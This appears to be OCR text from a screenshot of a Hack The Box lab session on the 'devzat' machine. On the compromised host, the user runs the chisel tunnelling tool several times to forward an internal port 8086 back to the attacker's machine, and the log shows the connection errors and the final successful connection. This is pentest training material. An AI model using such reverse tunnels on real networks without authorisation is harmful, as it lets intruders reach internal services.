 1 2 3 4 2 2 10.10.14.3 15:37
patrick@devzat: ~/pets
patrick@devzat: ~/pets × kali@kali: ~/Desktop/HTB/devzat × kali@kali: ~/Desktop/HTB/devzat/sshkeypatrick × kali@kali: ~/Desktop/HTB/devzat × kali@kali: /usr/bin ×
2022/01/29 09:51:15 client: Connecting to ws://10.10.14.3:8000
2022/01/29 09:51:17 client: Connection error: server: Reverse port forwaring not enabled on server
2022/01/29 09:51:17 client: Give up
patrick@devzat:~/pets$ ./chisel client 0.0.0.0:8000 R:8086:127.0.0.1:8086
2022/01/29 09:51:46 client: Connecting to ws://0.0.0.0:8000
2022/01/29 09:51:47 client: Connection error: malformed HTTP response "SSH-2.0-Go"
2022/01/29 09:51:47 client: Retrying in 100ms...
2022/01/29 09:51:47 client: Connection error: malformed HTTP response "SSH-2.0-Go" (Attempt: 1)
2022/01/29 09:51:47 client: Retrying in 200ms...
2022/01/29 09:51:47 client: Connection error: malformed HTTP response "SSH-2.0-Go" (Attempt: 2)
2022/01/29 09:51:47 client: Retrying in 400ms...
2022/01/29 09:51:47 client: Connection error: malformed HTTP response "SSH-2.0-Go" (Attempt: 3)
2022/01/29 09:51:47 client: Retrying in 800ms...
2022/01/29 09:51:48 client: Connection error: malformed HTTP response "SSH-2.0-Go" (Attempt: 4)
2022/01/29 09:51:48 client: Retrying in 1.6s...
2022/01/29 09:51:50 client: Connection error: malformed HTTP response "SSH-2.0-Go" (Attempt: 5)
2022/01/29 09:51:50 client: Retrying in 3.2s...
2022/01/29 09:51:53 client: Connection error: malformed HTTP response "SSH-2.0-Go" (Attempt: 6)
2022/01/29 09:51:53 client: Retrying in 6.4s...
2022/01/29 09:51:59 client: Connection error: malformed HTTP response "SSH-2.0-Go" (Attempt: 7)
2022/01/29 09:51:59 client: Retrying in 12.8s...
^C2022/01/29 09:52:00 client: Cancelled
patrick@devzat:~/pets$ ./chisel client 10.10.14.3:8000 R:8086:127.0.0.1:8086
2022/01/29 10:09:13 client: Connecting to ws://10.10.14.3:8000
2022/01/29 10:09:15 client: Connected (Latency 204.559024ms)